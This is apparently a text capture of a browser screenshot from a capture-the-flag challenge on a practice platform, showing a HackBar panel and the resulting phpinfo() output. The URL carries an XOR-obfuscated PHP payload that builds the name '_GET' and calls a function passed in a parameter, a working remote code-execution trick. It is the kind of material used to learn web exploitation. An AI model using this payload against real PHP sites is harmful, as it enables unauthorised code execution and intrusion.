 不安全 | 1fbe81eb-5e31-46d3-8e27-b1501f3ad7b9.node4.buuoj.cn:81/?_=${%80%80%80%80^%df%c7%c5%d4}{%80}();&%80=phpinfo
3
3
应用 搜索 常用 题库 搜索 工具 学习 测试 比赛 WP 趣味文章 其他书签
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux 5126225bdb7d 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
/etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini,
/etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini,
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://1fbe81eb-5e31-46d3-8e27-b1501f3ad7b9.node4.buuoj.cn:81/?_=${%80%80%80%80^%df%c7%c5%d4}{%80}();&%80=phpinfo
Enable POST ADD HEADER